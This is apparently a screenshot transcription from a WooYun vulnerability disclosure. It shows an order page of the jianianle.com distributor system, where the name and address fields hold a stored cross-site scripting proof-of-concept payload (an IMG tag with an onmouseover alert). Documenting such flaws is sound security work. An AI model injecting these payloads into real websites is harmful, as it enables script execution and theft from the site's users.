 http://www.jianianle.com/jnloa/index.php/Admin/Flow/tjdd
傲游多重搜索
嘉年乐 老年商城
jianianle.com
上海佳年乐电子商务有限公司 | 分销商管理系统
商家申请入驻
购物车(1)
欢迎您 wodeqian
当前位置：商品中心>提交订单
搜订单
请输入订货单号
订单管理
客户订单管理
商品中心
售后管理
资金管理
公告通知
商品 数量 单位 单价 小计 备
376 【促销】H101003 欧姆龙电子血压计HEM-1000上臂式全自动智能 1 件 ￥1010 ￥1010.00 添
￥1258.00
添加商品
10.00
备注信息： 请填写备注信息...
交货日期：
收货信息：收货人： , 联系电话： , 收货地址：省
修
提交
增加收货地址
姓名 "><IMG SRC="https://www.baidu.com/img/bd_logo1.png" onmouseover="alert('xxs')">
手机 13333333333 电话
收货地址 中国
吉林 白山 临江市
"><IMG SRC="https://www.baidu.com/img/bd_logo1.png" onmouseover="alert('xxs')">
取消 确定
www.wooyun.org